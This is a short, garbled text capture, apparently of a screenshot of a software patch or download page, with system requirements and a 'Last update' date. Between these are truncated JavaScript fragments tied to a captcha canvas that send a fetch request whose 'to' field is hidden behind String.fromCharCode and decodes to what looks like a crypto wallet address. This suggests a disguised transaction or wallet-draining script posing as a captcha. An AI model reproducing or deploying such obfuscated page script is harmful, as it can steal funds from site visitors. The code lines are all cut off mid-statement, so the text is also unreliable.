
Last update: 2026-05-17
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz CPU for patching
RAM:
Needed: 4 GB